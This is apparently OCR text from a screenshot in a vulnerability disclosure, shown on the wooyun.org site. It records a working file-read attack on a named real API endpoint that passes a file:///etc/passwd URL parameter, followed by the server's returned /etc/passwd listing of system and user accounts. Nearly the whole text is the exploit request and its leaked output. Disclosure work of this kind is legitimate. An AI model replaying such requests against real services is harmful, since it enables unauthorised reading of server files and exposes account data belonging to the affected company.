 http://api.uda...///etc/passwd
api.udache.com/gulfstream/api/v1/webapp/getWxPage?url=file:///etc/passwd
百度 <Ctrl+K>
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var
/gopher:/sbin/nologin ftp:x:14:50:FTP User:/:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var
/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin nslcd:x:65:55:LDAP Client User:/:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var
/empty/saslauth:/sbin/nologin arpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
xiaoju:x:669:669::/home/xiaoju:/bin/bash logger:x:1000:1000::/home/logger:/bin/bash rd:x:670:670::/home/rd:/bin/bash
www.wooyun.org